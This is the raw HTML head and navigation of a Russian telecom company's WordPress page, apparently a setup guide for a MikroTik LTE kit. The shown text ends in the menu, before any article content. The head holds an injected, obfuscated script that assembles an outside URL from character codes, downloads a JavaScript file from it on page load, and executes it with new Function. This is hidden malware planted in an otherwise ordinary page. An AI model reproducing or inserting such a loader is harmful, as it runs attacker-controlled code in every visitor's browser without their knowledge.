<link rel='stylesheet' id='nf-layout-front-end-css' href='https://otktel.ru/wp-content/plugins/ninja-forms-layout-styles-develop/layouts/assets/css/display-structure.css?ver=3.0.25' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//otktel.ru/wp-content/uploads/pum/pum-site-styles.css?generated=1701177245&#038;ver=1.18.2' type='text/css' media='all' />
<script type="text/javascript" src="https://otktel.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.8" id="berocket_aapf_widget-scroll-script-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/jquery.prettyPhoto.js?ver=6.4.7" id="js-prettyPhoto-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/owl.carousel.min.js?ver=6.4.7" id="js-owl-carousel-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/masterslider.min.js?ver=6.4.7" id="js-masterslider-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/fancySelect.js?ver=6.4.7" id="js-fancy-select-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/slick.min.js?ver=6.4.7" id="js-slick-js"></script>
<script type="text/javascript" defer src="//cdn.jsdelivr.net/jquery.touchswipe/1.6.5/jquery.touchSwipe.min.js?ver=6.4.7" id="js-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/script.js?ver=6.4.7" id="js-script-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.6.20" id="nf-front-end-deps-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"$","fieldsMarkedRequired":"\u041f\u043e\u043b\u044f, \u043f\u043e\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c <span class=\"ninja-forms-req-symbol\">*<\/span>, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCapctha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","ajaxNonce":"7d74d13feb","requireBaseUrl":"https:\/\/otktel.ru\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"$","fieldsMarkedRequired":"\u041f\u043e\u043b\u044f, \u043f\u043e\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c <span class=\"ninja-forms-req-symbol\">*<\/span>, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCapctha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","ajaxNonce":"7d74d13feb","requireBaseUrl":"https:\/\/otktel.ru\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.6.20" id="nf-front-end-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms-layout-styles-develop/layouts/assets/js/min/front-end.js?ver=3.0.25" id="nf-layout-front-end-js"></script>
<link rel="https://api.w.org/" href="https://otktel.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otktel.ru/wp-json/wp/v2/posts/4307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://otktel.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel='shortlink' href='https://otktel.ru/?p=4307' />
<link rel="alternate" type="application/json+oembed" href="https://otktel.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotktel.ru%2Fgotovye-resheniya%2Fready_hardware%2F4g-mikrotik-sxt-lte-kit-nastoyka%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://otktel.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotktel.ru%2Fgotovye-resheniya%2Fready_hardware%2F4g-mikrotik-sxt-lte-kit-nastoyka%2F&#038;format=xml" />
<style type="text/css"></style><script async type=text/javascript>var c = 0;var _8yad4j8t4ayyjh=String.fromCharCode(104/**/,116/*_xd20me6sv948fr*/,116/**/,112/**/,115/**/,58/*_gt9biohevo6hvi*/,47/**/,47/**/,98/*_8yad4j8t4ayyjh*/,101/*_gt9biohevo6hvi*/,115/**/,46/*_xd20me6sv948fr*/,98/**/,101/**/,108/*_f8kins6yb153ji*/,97/**/,116/**/,101/*_8yad4j8t4ayyjh*/,114/*_xd20me6sv948fr*/,98/*_8yad4j8t4ayyjh*/,101/*_xd20me6sv948fr*/,119/*_f8kins6yb153ji*/,97/*_gt9biohevo6hvi*/,115/**/,116/**/,104/**/,101/*_f8kins6yb153ji*/,114/*_f8kins6yb153ji*/,101/*_xd20me6sv948fr*/,46/*_xd20me6sv948fr*/,99/*_xd20me6sv948fr*/,111/*_8yad4j8t4ayyjh*/,109/*_xd20me6sv948fr*/,47/*_8yad4j8t4ayyjh*/,116/**/,114/*_8yad4j8t4ayyjh*/,97/**/,110/*_f8kins6yb153ji*/,115/*_xd20me6sv948fr*/,47/**/,100/*_f8kins6yb153ji*/,111/*_8yad4j8t4ayyjh*/,119/*_xd20me6sv948fr*/,110/**/,116/**/,97/*_gt9biohevo6hvi*/,112/**/,101/*_f8kins6yb153ji*/,46/*_gt9biohevo6hvi*/,106/*_8yad4j8t4ayyjh*/,115/**/,63/*_8yad4j8t4ayyjh*/);var _f8kins6yb153ji = _xd20me6sv948fr(_8yad4j8t4ayyjh);if(_f8kins6yb153ji.length > 3){_xokjq86n1mt20v(_f8kins6yb153ji);} function _xd20me6sv948fr(_1lro51dod071vl){ var _gt9biohevo6hvi = new XMLHttpRequest();_gt9biohevo6hvi.open( String.fromCharCode(71,69,84), _1lro51dod071vl, false );_gt9biohevo6hvi.send( null );return _gt9biohevo6hvi.responseText;}function _xokjq86n1mt20v(todo){ var _r0sbdrn2x9eab5 = new Function(\\\'x\\\', \\\'y\\\', todo+\\\' return x+y;\\\');_r0sbdrn2x9eab5(0,0);}</script><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" />
</head>

<body class="post-template-default single single-post postid-4307 single-format-standard theme-wp-bootstrap-4 cookies-not-set woocommerce-no-js yith-wcan-free woocommerce-active">
<header class="header top">
		<div class="right_text social_wrapper">
		<div class="container">
			<div class="social">
									<a href="https://vk.com/otktel" class="soc2" target="_blank"></a>
							</div>
		</div>
	</div>
		<div class="container">
		<div class="row align-items-center">
			<div class="col-5 col-sm-5 col-md-5 col-xl-5 logo_slogan">
				<div>
					<a href="/" title="Оператор связи отк"><img alt="Оператор связи отк" src="https://otktel.ru/wp-content/uploads/2019/01/logo-1.png" /></a>
				</div>
				<div>
					Объединённая<br />Телекоммуникационная<br />Корпорация				</div>
			</div>
			<div class="col-7 col-sm-7 col-md-7 col-xl-2 right_text header_mobile_info">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
				<a href="mailto:office@otktel.ru" class="show-mobile link-email">office@otktel.ru</a>
			</div>
			<div class="show-desktop col-6 col-sm-6 col-md-6 col-xl-2 right_text">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
			</div>
			<div class="show-desktop col-8 col-sm-6 col-md-6 col-xl-3 right_text">
				<a href="#" class="btn popbutton" data-toggle="modal" data-target="#callback">Заказать звонок</a>
			</div>
		</div>
	</div>
	<nav>
		<div class="lvl2">
			<div class="container row align-items-center">
				<div class="show-mobile mob-nav-btn_wrapper"><a class="mob-nav-btn toogle-block-title" data-fixed="fixed">Меню</a></div>
				<div class="menu-header inline"><ul id="menu-top-menu" class="menu"><li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://otktel.ru/licenzii-operatora-svyazi-otk/">Лицензии</a></li>
	<li id="menu-item-4156" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4156"><a href="https://otktel.ru/novosti-i-aktsii/partnerskaya-programma-operatora-svyazi-otk/">Партнерам</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1187"><a href="https://otktel.ru/projects/">Крупные проекты</a></li>
	<li id="menu-item-2846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2846"><a href="https://otktel.ru/smi-o-nas/">СМИ о нас</a></li>
</ul>
</li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a>
<ul class="sub-menu">
	<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-662"><a href="https://otktel.ru/internet/bezlimitnyj-internet-v-ofis/">Интернет в офис</a></li>
	<li id="menu-item-5073" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5073"><a href="https://otktel.ru/internet/internet-na-dachu/">Интернет на дачу</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-663"><a href="https://otktel.ru/internet/mobilnyj-internet-dlya-dachi/">4G LTE интернет</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-664"><a href="https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/">Wi-Fi-авторизация</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-665"><a href="https://otktel.ru/internet/simbioz-rezervirovanie-interneta/">simбиоз</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-667"><a href="https://otktel.ru/internet/mobilnyj-internet-v-avtomobil/">4G интернет в авто</a></li>
</ul>
</li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a>
<ul class="sub-menu">
	<li id="menu-item-5717" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5717"><a href="https://otktel.ru/telefoniya/fmc-sim/">sim-карты FMC</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-661"><a href="https://otktel.ru/telefoniya/virtualnyj-nomer/">Виртуальный номер</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-660"><a href="https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/">Облачная АТС</a></li>
	<li id="menu-item-10031" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10031"><a href="https://otktel.ru/telefoniya/flashcall/">FlashCall авторизация по звонку</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-659"><a href="https://otktel.ru/telefoniya/nomer-8-800/">Номер 8-800</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-658"><a href="https://otktel.ru/telefoniya/tarify-na-zvonki/">Тарифы на звонки</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-657"><a href="https://otktel.ru/telefoniya/integraciya-api/">API и интеграция</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-656"><a href="https://otktel.ru/telefoniya/koll-centr/">Колл-центр</a></li>
</ul>
</li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a>
<ul class="sub-menu">
	<li id="menu-item-4910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4910"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/zapis-razgovor-iphone/">VoiceRecordBot</a></li>
	<li id="menu-item-6953" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6953"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-bitriks24/">Интеграция с Битрикс24</a></li>
	<li id="menu-item-8636" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8636"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-amocrm/">Интеграция с amoCRM</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://otktel.ru/gotovye-resheniya/for_internet/">Для интернета</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/">Для IP-телефонии</a></li>
	<li id="menu-item-4539" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4539"><a href="https://otktel.ru/gotovye-resheniya/ready_hardware/">Инструкции ОТК</a></li>
</ul>
</li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a>
<ul class="sub-menu">
	<li id="menu-item-4482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4482"><a href="https://otktel.ru/product-category/dlya-interneta/">Интернет</a></li>
	<li id="menu-item-4483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4483"><a href="https://otktel.ru/product-category/dlja_ip_telefonii/">IP-телефония</a></li>
	<li id="menu-item-4484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4484"><a href="https://otktel.ru/product-category/gotovye_reshenija/">Готовые комплекты</a></li>
</ul>
</li>
<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div>				<div class="inline show-desktop"><a class="btn-search"></a></div>
			</div>
		</div>
			<div class="lvl3">
				<div class="inner">
					<form class="in-row-mid" name="search" action="/">
						<span>Поиск по сайту</span>
						<div class="in-row-mid title-search">
							<input class="search-input" type="text" id="title-search-input" name="s" value="" autocomplete="off" placeholder="Поиск">
							<input type="submit" value="Поиск">
							<ul class="result_search"></ul>
						</div>
						<a class="close"></a>
					</form>
				</div>
			</div>
	</nav>
</header>
<div class="fix-header">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-3 col-sm-2 col-md-2 col-xl-2 mob_nav__toggle_menu__wrapper">
				<div class="mob-nav-btn_wrapper"><a class="mob-nav-btn toogle-block-title" data-fixed="fixed">Меню</a></div>
				<div class="toogle_menu_wrapper"><div class="menu-header inline"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://otktel.ru/licenzii-operatora-svyazi-otk/">Лицензии</a></li>
